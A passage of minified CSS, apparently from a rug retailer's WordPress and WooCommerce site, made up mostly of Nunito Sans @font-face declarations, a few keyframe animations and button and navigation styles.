format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Nunito Sans';font-style:italic;font-weight:400;font-stretch:85%;font-display:swap;src:url(https://fonts.gstatic.com/s/nunitosans/v15/pe07MImSLYBIv1o4X1M8cce4OdVisMz5nZRqy6cmmk82n56OmA.woff2) format("woff2");unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:'Nunito Sans';font-style:italic;font-weight:400;font-stretch:85%;font-display:swap;src:url(https://fonts.gstatic.com/s/nunitosans/v15/pe07MImSLYBIv1o4X1M8cce4OdVisMz5nZRqy6cmmk8_n56OmA.woff2) format("woff2");unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Nunito Sans';font-style:italic;font-weight:400;font-stretch:85%;font-display:swap;src:url(https://fonts.gstatic.com/s/nunitosans/v15/pe07MImSLYBIv1o4X1M8cce4OdVisMz5nZRqy6cmmk80n56OmA.woff2) format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Nunito Sans';font-style:italic;font-weight:400;font-stretch:85%;font-display:swap;src:url(https://fonts.gstatic.com/s/nunitosans/v15/pe07MImSLYBIv1o4X1M8cce4OdVisMz5nZRqy6cmmk81n56OmA.woff2) format("woff2");unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Nunito Sans';font-style:italic;font-weight:400;font-stretch:85%;font-display:swap;src:url(https://fonts.gstatic.com/s/nunitosans/v15/pe07MImSLYBIv1o4X1M8cce4OdVisMz5nZRqy6cmmk87n54.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Nunito Sans';font-style:italic;font-weight:500;font-stretch:85%;font-display:swap;src:url(https://fonts.gstatic.com/s/nunitosans/v15/pe07MImSLYBIv1o4X1M8cce4OdVisMz5nZRqy6cmmk82n56OmA.woff2) format("woff2");unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:'Nunito Sans';font-style:italic;font-weight:500;font-stretch:85%;font-display:swap;src:url(https://fonts.gstatic.com/s/nunitosans/v15/pe07MImSLYBIv1o4X1M8cce4OdVisMz5nZRqy6cmmk8_n56OmA.woff2) format("woff2");unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Nunito Sans';font-style:italic;font-weight:500;font-stretch:85%;font-display:swap;src:url(https://fonts.gstatic.com/s/nunitosans/v15/pe07MImSLYBIv1o4X1M8cce4OdVisMz5nZRqy6cmmk80n56OmA.woff2) format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Nunito Sans';font-style:italic;font-weight:500;font-stretch:85%;font-display:swap;src:url(https://fonts.gstatic.com/s/nunitosans/v15/pe07MImSLYBIv1o4X1M8cce4OdVisMz5nZRqy6cmmk81n56OmA.woff2) format("woff2");unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Nunito Sans';font-style:italic;font-weight:500;font-stretch:85%;font-display:swap;src:url(https://fonts.gstatic.com/s/nunitosans/v15/pe07MImSLYBIv1o4X1M8cce4OdVisMz5nZRqy6cmmk87n54.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Nunito Sans';font-style:italic;font-weight:600;font-stretch:85%;font-display:swap;src:url(https://fonts.gstatic.com/s/nunitosans/v15/pe07MImSLYBIv1o4X1M8cce4OdVisMz5nZRqy6cmmk82n56OmA.woff2) format("woff2");unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:'Nunito Sans';font-style:italic;font-weight:600;font-stretch:85%;font-display:swap;src:url(https://fonts.gstatic.com/s/nunitosans/v15/pe07MImSLYBIv1o4X1M8cce4OdVisMz5nZRqy6cmmk8_n56OmA.woff2) format("woff2");unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Nunito Sans';font-style:italic;font-weight:600;font-stretch:85%;font-display:swap;src:url(https://fonts.gstatic.com/s/nunitosans/v15/pe07MImSLYBIv1o4X1M8cce4OdVisMz5nZRqy6cmmk80n56OmA.woff2) format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Nunito Sans';font-style:italic;font-weight:600;font-stretch:85%;font-display:swap;src:url(https://fonts.gstatic.com/s/nunitosans/v15/pe07MImSLYBIv1o4X1M8cce4OdVisMz5nZRqy6cmmk81n56OmA.woff2) format("woff2");unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Nunito Sans';font-style:italic;font-weight:600;font-stretch:85%;font-display:swap;src:url(https://fonts.gstatic.com/s/nunitosans/v15/pe07MImSLYBIv1o4X1M8cce4OdVisMz5nZRqy6cmmk87n54.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Nunito Sans';font-style:italic;font-weight:700;font-stretch:85%;font-display:swap;src:url(https://fonts.gstatic.com/s/nunitosans/v15/pe07MImSLYBIv1o4X1M8cce4OdVisMz5nZRqy6cmmk82n56OmA.woff2) format("woff2");unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:'Nunito Sans';font-style:italic;font-weight:700;font-stretch:85%;font-display:swap;src:url(https://fonts.gstatic.com/s/nunitosans/v15/pe07MImSLYBIv1o4X1M8cce4OdVisMz5nZRqy6cmmk8_n56OmA.woff2) format("woff2");unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Nunito Sans';font-style:italic;font-weight:700;font-stretch:85%;font-display:swap;src:url(https://fonts.gstatic.com/s/nunitosans/v15/pe07MImSLYBIv1o4X1M8cce4OdVisMz5nZRqy6cmmk80n56OmA.woff2) format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Nunito Sans';font-style:italic;font-weight:700;font-stretch:85%;font-display:swap;src:url(https://fonts.gstatic.com/s/nunitosans/v15/pe07MImSLYBIv1o4X1M8cce4OdVisMz5nZRqy6cmmk81n56OmA.woff2) format("woff2");unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Nunito Sans';font-style:italic;font-weight:700;font-stretch:85%;font-display:swap;src:url(https://fonts.gstatic.com/s/nunitosans/v15/pe07MImSLYBIv1o4X1M8cce4OdVisMz5nZRqy6cmmk87n54.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Nunito Sans';font-style:italic;font-weight:800;font-stretch:85%;font-display:swap;src:url(https://fonts.gstatic.com/s/nunitosans/v15/pe07MImSLYBIv1o4X1M8cce4OdVisMz5nZRqy6cmmk82n56OmA.woff2) format("woff2");unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:'Nunito Sans';font-style:italic;font-weight:800;font-stretch:85%;font-display:swap;src:url(https://fonts.gstatic.com/s/nunitosans/v15/pe07MImSLYBIv1o4X1M8cce4OdVisMz5nZRqy6cmmk8_n56OmA.woff2) format("woff2");unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Nunito Sans';font-style:italic;font-weight:800;font-stretch:85%;font-display:swap;src:url(https://fonts.gstatic.com/s/nunitosans/v15/pe07MImSLYBIv1o4X1M8cce4OdVisMz5nZRqy6cmmk80n56OmA.woff2) format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Nunito Sans';font-style:italic;font-weight:800;font-stretch:85%;font-display:swap;src:url(https://fonts.gstatic.com/s/nunitosans/v15/pe07MImSLYBIv1o4X1M8cce4OdVisMz5nZRqy6cmmk81n56OmA.woff2) format("woff2");unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Nunito Sans';font-style:italic;font-weight:800;font-stretch:85%;font-display:swap;src:url(https://fonts.gstatic.com/s/nunitosans/v15/pe07MImSLYBIv1o4X1M8cce4OdVisMz5nZRqy6cmmk87n54.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Nunito Sans';font-style:normal;font-weight:300;font-stretch:85%;font-display:swap;src:url(https://fonts.gstatic.com/s/nunitosans/v15/pe09MImSLYBIv1o4X1M8ce2xCx3yop4tQpF_MeTM0385h5o.woff2) format("woff2");unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:'Nunito Sans';font-style:normal;font-weight:300;font-stretch:85%;font-display:swap;src:url(https://fonts.gstatic.com/s/nunitosans/v15/pe09MImSLYBIv1o4X1M8ce2xCx3yop4tQpF_MeTM2n85h5o.woff2) format("woff2");unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Nunito Sans';font-style:normal;font-weight:300;font-stretch:85%;font-display:swap;src:url(https://fonts.gstatic.com/s/nunitosans/v15/pe09MImSLYBIv1o4X1M8ce2xCx3yop4tQpF_MeTM0X85h5o.woff2) format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Nunito Sans';font-style:normal;font-weight:300;font-stretch:85%;font-display:swap;src:url(https://fonts.gstatic.com/s/nunitosans/v15/pe09MImSLYBIv1o4X1M8ce2xCx3yop4tQpF_MeTM0H85h5o.woff2) format("woff2");unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Nunito Sans';font-style:normal;font-weight:300;font-stretch:85%;font-display:swap;src:url(https://fonts.gstatic.com/s/nunitosans/v15/pe09MImSLYBIv1o4X1M8ce2xCx3yop4tQpF_MeTM3n85.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Nunito Sans';font-style:normal;font-weight:400;font-stretch:85%;font-display:swap;src:url(https://fonts.gstatic.com/s/nunitosans/v15/pe09MImSLYBIv1o4X1M8ce2xCx3yop4tQpF_MeTM0385h5o.woff2) format("woff2");unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:'Nunito Sans';font-style:normal;font-weight:400;font-stretch:85%;font-display:swap;src:url(https://fonts.gstatic.com/s/nunitosans/v15/pe09MImSLYBIv1o4X1M8ce2xCx3yop4tQpF_MeTM2n85h5o.woff2) format("woff2");unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Nunito Sans';font-style:normal;font-weight:400;font-stretch:85%;font-display:swap;src:url(https://fonts.gstatic.com/s/nunitosans/v15/pe09MImSLYBIv1o4X1M8ce2xCx3yop4tQpF_MeTM0X85h5o.woff2) format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Nunito Sans';font-style:normal;font-weight:400;font-stretch:85%;font-display:swap;src:url(https://fonts.gstatic.com/s/nunitosans/v15/pe09MImSLYBIv1o4X1M8ce2xCx3yop4tQpF_MeTM0H85h5o.woff2) format("woff2");unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Nunito Sans';font-style:normal;font-weight:400;font-stretch:85%;font-display:swap;src:url(https://fonts.gstatic.com/s/nunitosans/v15/pe09MImSLYBIv1o4X1M8ce2xCx3yop4tQpF_MeTM3n85.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Nunito Sans';font-style:normal;font-weight:500;font-stretch:85%;font-display:swap;src:url(https://fonts.gstatic.com/s/nunitosans/v15/pe09MImSLYBIv1o4X1M8ce2xCx3yop4tQpF_MeTM0385h5o.woff2) format("woff2");unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:'Nunito Sans';font-style:normal;font-weight:500;font-stretch:85%;font-display:swap;src:url(https://fonts.gstatic.com/s/nunitosans/v15/pe09MImSLYBIv1o4X1M8ce2xCx3yop4tQpF_MeTM2n85h5o.woff2) format("woff2");unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Nunito Sans';font-style:normal;font-weight:500;font-stretch:85%;font-display:swap;src:url(https://fonts.gstatic.com/s/nunitosans/v15/pe09MImSLYBIv1o4X1M8ce2xCx3yop4tQpF_MeTM0X85h5o.woff2) format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Nunito Sans';font-style:normal;font-weight:500;font-stretch:85%;font-display:swap;src:url(https://fonts.gstatic.com/s/nunitosans/v15/pe09MImSLYBIv1o4X1M8ce2xCx3yop4tQpF_MeTM0H85h5o.woff2) format("woff2");unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Nunito Sans';font-style:normal;font-weight:500;font-stretch:85%;font-display:swap;src:url(https://fonts.gstatic.com/s/nunitosans/v15/pe09MImSLYBIv1o4X1M8ce2xCx3yop4tQpF_MeTM3n85.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Nunito Sans';font-style:normal;font-weight:600;font-stretch:85%;font-display:swap;src:url(https://fonts.gstatic.com/s/nunitosans/v15/pe09MImSLYBIv1o4X1M8ce2xCx3yop4tQpF_MeTM0385h5o.woff2) format("woff2");unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:'Nunito Sans';font-style:normal;font-weight:600;font-stretch:85%;font-display:swap;src:url(https://fonts.gstatic.com/s/nunitosans/v15/pe09MImSLYBIv1o4X1M8ce2xCx3yop4tQpF_MeTM2n85h5o.woff2) format("woff2");unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Nunito Sans';font-style:normal;font-weight:600;font-stretch:85%;font-display:swap;src:url(https://fonts.gstatic.com/s/nunitosans/v15/pe09MImSLYBIv1o4X1M8ce2xCx3yop4tQpF_MeTM0X85h5o.woff2) format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Nunito Sans';font-style:normal;font-weight:600;font-stretch:85%;font-display:swap;src:url(https://fonts.gstatic.com/s/nunitosans/v15/pe09MImSLYBIv1o4X1M8ce2xCx3yop4tQpF_MeTM0H85h5o.woff2) format("woff2");unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Nunito Sans';font-style:normal;font-weight:600;font-stretch:85%;font-display:swap;src:url(https://fonts.gstatic.com/s/nunitosans/v15/pe09MImSLYBIv1o4X1M8ce2xCx3yop4tQpF_MeTM3n85.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Nunito Sans';font-style:normal;font-weight:700;font-stretch:85%;font-display:swap;src:url(https://fonts.gstatic.com/s/nunitosans/v15/pe09MImSLYBIv1o4X1M8ce2xCx3yop4tQpF_MeTM0385h5o.woff2) format("woff2");unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:'Nunito Sans';font-style:normal;font-weight:700;font-stretch:85%;font-display:swap;src:url(https://fonts.gstatic.com/s/nunitosans/v15/pe09MImSLYBIv1o4X1M8ce2xCx3yop4tQpF_MeTM2n85h5o.woff2) format("woff2");unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Nunito Sans';font-style:normal;font-weight:700;font-stretch:85%;font-display:swap;src:url(https://fonts.gstatic.com/s/nunitosans/v15/pe09MImSLYBIv1o4X1M8ce2xCx3yop4tQpF_MeTM0X85h5o.woff2) format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Nunito Sans';font-style:normal;font-weight:700;font-stretch:85%;font-display:swap;src:url(https://fonts.gstatic.com/s/nunitosans/v15/pe09MImSLYBIv1o4X1M8ce2xCx3yop4tQpF_MeTM0H85h5o.woff2) format("woff2");unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Nunito Sans';font-style:normal;font-weight:700;font-stretch:85%;font-display:swap;src:url(https://fonts.gstatic.com/s/nunitosans/v15/pe09MImSLYBIv1o4X1M8ce2xCx3yop4tQpF_MeTM3n85.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Nunito Sans';font-style:normal;font-weight:800;font-stretch:85%;font-display:swap;src:url(https://fonts.gstatic.com/s/nunitosans/v15/pe09MImSLYBIv1o4X1M8ce2xCx3yop4tQpF_MeTM0385h5o.woff2) format("woff2");unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:'Nunito Sans';font-style:normal;font-weight:800;font-stretch:85%;font-display:swap;src:url(https://fonts.gstatic.com/s/nunitosans/v15/pe09MImSLYBIv1o4X1M8ce2xCx3yop4tQpF_MeTM2n85h5o.woff2) format("woff2");unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Nunito Sans';font-style:normal;font-weight:800;font-stretch:85%;font-display:swap;src:url(https://fonts.gstatic.com/s/nunitosans/v15/pe09MImSLYBIv1o4X1M8ce2xCx3yop4tQpF_MeTM0X85h5o.woff2) format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Nunito Sans';font-style:normal;font-weight:800;font-stretch:85%;font-display:swap;src:url(https://fonts.gstatic.com/s/nunitosans/v15/pe09MImSLYBIv1o4X1M8ce2xCx3yop4tQpF_MeTM0H85h5o.woff2) format("woff2");unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Nunito Sans';font-style:normal;font-weight:800;font-stretch:85%;font-display:swap;src:url(https://fonts.gstatic.com/s/nunitosans/v15/pe09MImSLYBIv1o4X1M8ce2xCx3yop4tQpF_MeTM3n85.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@-webkit-keyframes keyframe-effect-pop{50%{-webkit-transform:scale(1.3);transform:scale(1.3)}}@keyframes keyframe-effect-pop{50%{-webkit-transform:scale(1.3);transform:scale(1.3)}}@-webkit-keyframes keyframe-hang{0%{-webkit-transform:translateY(6px);transform:translateY(6px)}50%{-webkit-transform:translateY(2px);transform:translateY(2px)}100%{-webkit-transform:translateY(6px);transform:translateY(6px)}}@keyframes keyframe-hang{0%{-webkit-transform:translateY(6px);transform:translateY(6px)}50%{-webkit-transform:translateY(2px);transform:translateY(2px)}100%{-webkit-transform:translateY(6px);transform:translateY(6px)}}@-webkit-keyframes keyframe-effect-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}7.99%{-webkit-transform:rotate(0);transform:rotate(0)}8%{-webkit-transform:rotate(30deg);transform:rotate(30deg)}15.99%{-webkit-transform:rotate(30deg);transform:rotate(30deg)}16%{-webkit-transform:rotate(60deg);transform:rotate(60deg)}24.99%{-webkit-transform:rotate(60deg);transform:rotate(60deg)}25%{-webkit-transform:rotate(90deg);transform:rotate(90deg)}32.99%{-webkit-transform:rotate(90deg);transform:rotate(90deg)}33%{-webkit-transform:rotate(120deg);transform:rotate(120deg)}40.99%{-webkit-transform:rotate(120deg);transform:rotate(120deg)}41%{-webkit-transform:rotate(150deg);transform:rotate(150deg)}49.99%{-webkit-transform:rotate(150deg);transform:rotate(150deg)}50%{-webkit-transform:rotate(180deg);transform:rotate(180deg)}57.99%{-webkit-transform:rotate(180deg);transform:rotate(180deg)}58%{-webkit-transform:rotate(210deg);transform:rotate(210deg)}65.99%{-webkit-transform:rotate(210deg);transform:rotate(210deg)}66%{-webkit-transform:rotate(240deg);transform:rotate(240deg)}74.99%{-webkit-transform:rotate(240deg);transform:rotate(240deg)}75%{-webkit-transform:rotate(270deg);transform:rotate(270deg)}82.99%{-webkit-transform:rotate(270deg);transform:rotate(270deg)}83%{-webkit-transform:rotate(300deg);transform:rotate(300deg)}90.99%{-webkit-transform:rotate(300deg);transform:rotate(300deg)}91%{-webkit-transform:rotate(330deg);transform:rotate(330deg)}99.99%{-webkit-transform:rotate(330deg);transform:rotate(330deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes keyframe-effect-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}7.99%{-webkit-transform:rotate(0);transform:rotate(0)}8%{-webkit-transform:rotate(30deg);transform:rotate(30deg)}15.99%{-webkit-transform:rotate(30deg);transform:rotate(30deg)}16%{-webkit-transform:rotate(60deg);transform:rotate(60deg)}24.99%{-webkit-transform:rotate(60deg);transform:rotate(60deg)}25%{-webkit-transform:rotate(90deg);transform:rotate(90deg)}32.99%{-webkit-transform:rotate(90deg);transform:rotate(90deg)}33%{-webkit-transform:rotate(120deg);transform:rotate(120deg)}40.99%{-webkit-transform:rotate(120deg);transform:rotate(120deg)}41%{-webkit-transform:rotate(150deg);transform:rotate(150deg)}49.99%{-webkit-transform:rotate(150deg);transform:rotate(150deg)}50%{-webkit-transform:rotate(180deg);transform:rotate(180deg)}57.99%{-webkit-transform:rotate(180deg);transform:rotate(180deg)}58%{-webkit-transform:rotate(210deg);transform:rotate(210deg)}65.99%{-webkit-transform:rotate(210deg);transform:rotate(210deg)}66%{-webkit-transform:rotate(240deg);transform:rotate(240deg)}74.99%{-webkit-transform:rotate(240deg);transform:rotate(240deg)}75%{-webkit-transform:rotate(270deg);transform:rotate(270deg)}82.99%{-webkit-transform:rotate(270deg);transform:rotate(270deg)}83%{-webkit-transform:rotate(300deg);transform:rotate(300deg)}90.99%{-webkit-transform:rotate(300deg);transform:rotate(300deg)}91%{-webkit-transform:rotate(330deg);transform:rotate(330deg)}99.99%{-webkit-transform:rotate(330deg);transform:rotate(330deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.Filter-panel_top,.btn-cart,.btn-default,.btn-default-sm,.btn-main-sm,.designerPaletteLinks-link a,.editorContent .btn-cart,.editorContent .btn-default,.editorContent .btn-default-sm,.editorContent .btn-main-sm,.editorContent .gform_next_button,.editorContent .gform_previous_button,.editorContent .gform_reset_button,.editorContent .gform_submit_button,.editorContent .thumb-button,.editorContent form input[type=submit],.gform_next_button,.gform_previous_button,.gform_reset_button,.gform_submit_button,.linkItems_tiles .linkItem a,.postPreview .post-title,.postPreview_designerPalette .post-terms_designerPaletteCategories,.postPreview_product .product-brandText,.postPreview_stockRug .product-brandText,.postTitle_designerPalette a,.tabs-navItem-link>span,.thumb-button,.widget_pageContent_collapsible .buttons .linkItems li a,.widget_pageHierarchyMenu .menuItems>ul>li a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a{font-weight:700;letter-spacing:.12em;text-transform:uppercase}.linkItems_tiles,.widget_pageHierarchyMenu .menuItems>ul{list-style-type:none;padding:0;margin:0;margin-left:-.1875em;margin-right:-.1875em}@media screen and (min-width:768px){.linkItems_tiles,.widget_pageHierarchyMenu .menuItems>ul{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:stretch;-webkit-align-items:stretch;-ms-flex-align:stretch;align-items:stretch;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}}.designerPaletteLinks-link,.linkItems_tiles .linkItem,.widget_pageHierarchyMenu .menuItems>ul>li{-webkit-box-flex:1;-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto;text-align:center;background-color:#2e4f5d;margin:.3125em .1875em;font-size:1em;-webkit-transition:background-color .2s 